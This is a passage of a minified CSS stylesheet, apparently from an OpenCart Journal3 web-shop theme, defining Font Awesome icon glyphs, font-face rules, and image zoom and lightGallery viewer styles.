before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@font-face{font-family:'icomoon';src:url('/catalog/view/theme/journal3/icons/fonts/icomoon.ttf?vwtf42') format('truetype'),
url('/catalog/view/theme/journal3/icons/fonts/icomoon.woff?vwtf42') format('woff'),
url('/catalog/view/theme/journal3/icons/fonts/icomoon.svg?vwtf42#icomoon') format('svg');font-weight:normal;font-style:normal;font-display:block}.icon{font-family:'icomoon' !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zm-viewer{position:absolute;display:none;overflow:hidden;background:url(/catalog/view/theme/journal3/lib/imagezoom/loading.gif) no-repeat center center;cursor:crosshair;z-index:9999}.zm-viewer
img{max-width:none!important}.zm-handler{position:absolute!important;display:none;overflow:hidden;cursor:crosshair;border:none!important}.zm-handlerarea{background:url(/catalog/view/theme/journal3/lib/imagezoom/lens.png);opacity:.9;position:relative}.zm-description{position:absolute;bottom:6px;left:6px;right:6px;background-color:#eee;background-color:rgba(255,255,255,0.5);box-shadow:0 0 3px rgba(0,0,0,0.3);color:rgba(0,0,0,.6);font-size:13px;text-align:center;text-shadow:1px 1px 0 rgba(255,255,255,.3);padding:4px}.followViewer,.standardViewer{border:2px
solid #fefefe;border:4px
solid rgba(255,255,255,.2);box-shadow:0 0 3px rgba(0,0,0,.2)}.lg-sub-html,.lg-toolbar{background-color:rgba(0,0,0,.45)}@font-face{font-family:lg;src:url(/catalog/view/theme/journal3/lib/lightgallery/fonts/lg.eot?n1z373);src:url(/catalog/view/theme/journal3/lib/lightgallery/fonts/lg.eot?#iefixn1z373) format("embedded-opentype"),url(/catalog/view/theme/journal3/lib/lightgallery/fonts/lg.woff?n1z373) format("woff"),url(/catalog/view/theme/journal3/lib/lightgallery/fonts/lg.ttf?n1z373) format("truetype"),url(/catalog/view/theme/journal3/lib/lightgallery/fonts/lg.svg?n1z373#lg) format("svg");font-weight:400;font-style:normal}.lg-icon{font-family:lg;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-actions .lg-next,.lg-actions .lg-prev{background-color:rgba(0,0,0,.45);border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px
10px 9px;position:absolute;top:50%;z-index:1080;border:none;outline:0}.lg-actions .lg-next.disabled,.lg-actions .lg-prev.disabled{pointer-events:none;opacity:.5}.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{color:#FFF}.lg-actions .lg-next{right:20px}.lg-actions .lg-next:before{content:"\e095"}.lg-actions .lg-prev{left:20px}.lg-actions .lg-prev:after{content:"\e094"}@-webkit-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-moz-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-ms-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-webkit-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-moz-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-ms-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}.lg-outer.lg-right-end .lg-object{-webkit-animation:lg-right-end .3s;-o-animation:lg-right-end .3s;animation:lg-right-end .3s;position:relative}.lg-outer.lg-left-end .lg-object{-webkit-animation:lg-left-end .3s;-o-animation:lg-left-end .3s;animation:lg-left-end .3s;position:relative}.lg-toolbar{z-index:1082;left:0;position:absolute;top:0;width:100%}.lg-toolbar .lg-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px
0;text-align:center;width:50px;text-decoration:none!important;outline:0;-webkit-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear}.lg-toolbar .lg-icon:hover{color:#FFF}.lg-toolbar .lg-close:after{content:"\e070"}.lg-toolbar .lg-download:after{content:"\e0f2"}.lg-sub-html{bottom:0;color:#EEE;font-size:16px;left:0;padding:10px
40px;position:fixed;right:0;text-align:center;z-index:1080}.lg-sub-html
h4{margin:0;font-size:13px;font-weight:700}.lg-sub-html
p{font-size:12px;margin:5px
0 0}#lg-counter{color:#999;display:inline-block;font-size:16px;padding-left:20px;padding-top:12px;vertical-align:middle}.lg-next,.lg-prev,.lg-toolbar{opacity:1;-webkit-transition:-webkit-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-moz-transition:-moz-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-o-transition:-o-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;transition:transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear}.lg-hide-items .lg-prev{opacity:0;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.lg-hide-items .lg-next{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}.lg-hide-items .lg-toolbar{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0;-webkit-transition:-webkit-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-moz-transition:-moz-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-o-transition:-o-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;transition:transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-outer .lg-thumb-outer{background-color:#0D0A0A;bottom:0;position:absolute;width:100%;z-index:1080;max-height:350px;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:-webkit-transform .25s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .25s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .25s cubic-bezier(0,0,.25,1) 0s;transition:transform .25s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb{-webkit-transition-duration:0s!important;transition-duration:0s!important}.lg-outer.lg-thumb-open .lg-thumb-outer{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-thumb{padding:10px
0;height:100%;margin-bottom:-5px}.lg-outer .lg-thumb-item{cursor:pointer;float:left;overflow:hidden;height:100%;border:2px
solid #FFF;border-radius:4px;margin-bottom:5px}@media (min-width:1025px){.lg-outer .lg-thumb-item{-webkit-transition:border-color .25s ease;-o-transition:border-color .25s ease;transition:border-color .25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#a90707}.lg-outer .lg-thumb-item
img{width:100%;height:100%;object-fit:cover}.lg-outer.lg-has-thumb .lg-item{padding-bottom:120px}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer.lg-pull-caption-up .lg-sub-html{-webkit-transition:bottom .25s ease;-o-transition:bottom .25s ease;transition:bottom .25s ease}.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:100px}.lg-outer .lg-toogle-thumb{background-color:#0D0A0A;border-radius:2px 2px 0 0;color:#999;cursor:pointer;font-size:24px;height:39px;line-height:27px;padding:5px
0;position:absolute;right:20px;text-align:center;top:-39px;width:50px}.lg-outer .lg-toogle-thumb:hover,.lg-outer.lg-dropdown-active #lg-share{color:#FFF}.lg-outer .lg-toogle-thumb:after{content:"\e1ff"}.lg-outer .lg-video-cont{display:inline-block;vertical-align:middle;max-width:1140px;max-height:100%;width:100%;padding:0
5px}.lg-outer .lg-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}.lg-outer .lg-video .lg-object{display:inline-block;position:absolute;top:0;left:0;width:100%!important;height:100%!important}.lg-outer .lg-video .lg-video-play{width:84px;height:59px;position:absolute;left:50%;top:50%;margin-left:-42px;margin-top:-30px;z-index:1080;cursor:pointer}.lg-outer .lg-has-iframe .lg-video{-webkit-overflow-scrolling:touch;overflow:auto}.lg-outer .lg-has-vimeo .lg-video-play{background:url(/catalog/view/theme/journal3/lib/lightgallery/img/vimeo-play.png) no-repeat}.lg-outer .lg-has-vimeo:hover .lg-video-play{background:url(/catalog/view/theme/journal3/lib/lightgallery/img/vimeo-play.png) 0 -58px no-repeat}.lg-outer .lg-has-html5 .lg-video-play{background:url(/catalog/view/theme/journal3/lib/lightgallery/img/video-play.png) no-repeat;height:64px;margin-left:-32px;margin-top:-32px;width:64px;opacity:.8}.lg-outer .lg-has-html5:hover .lg-video-play{opacity:1}.lg-outer .lg-has-youtube .lg-video-play{background:url(/catalog/view/theme/journal3/lib/lightgallery/img/youtube-play.png) no-repeat}.lg-outer .lg-has-youtube:hover .lg-video-play{background:url(/catalog/view/theme/journal3/lib/lightgallery/img/youtube-play.png) 0 -60px no-repeat}.lg-outer .lg-video-object{width:100%!important;height:100%!important;position:absolute;top:0;left:0}.lg-outer .lg-has-video .lg-video-object{visibility:hidden}.lg-outer .lg-has-video.lg-video-playing .lg-object,.lg-outer .lg-has-video.lg-video-playing .lg-video-play{display:none}.lg-outer .lg-has-video.lg-video-playing .lg-video-object{visibility:visible}.lg-progress-bar{background-color:#333;height:5px;left:0;position:absolute;top:0;width:100%;z-index:1083;opacity:0;-webkit-transition:opacity 80ms ease 0s;-moz-transition:opacity 80ms ease 0s;-o-transition:opacity 80ms ease 0s;transition:opacity 80ms ease 0s}.lg-progress-bar .lg-progress{background-color:#a90707;height:5px;width:0}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-autoplay-button:after{content:"\e01d"}.lg-show-autoplay .lg-autoplay-button:after{content:"\e01a"}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition-duration:0s;transition-duration:0s}.lg-outer.lg-use-transition-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .3s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1) 0s;transition:transform .3s cubic-bezier(0,0,.25,1) 0s}.lg-outer.lg-use-left-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-moz-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-o-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-moz-transition:-moz-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;transition:transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}#lg-zoom-in:after{content:"\e311"}#lg-actual-size{font-size:20px}#lg-actual-size:after{content:"\e033"}#lg-zoom-out{opacity:.5;pointer-events:none}#lg-zoom-out:after{content:"\e312"}.lg-zoomed #lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer .lg-pager-outer{bottom:60px;left:0;position:absolute;right:0;text-align:center;z-index:1080;height:10px}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer .lg-pager-cont{cursor:pointer;display:inline-block;overflow:hidden;position:relative;vertical-align:top;margin:0
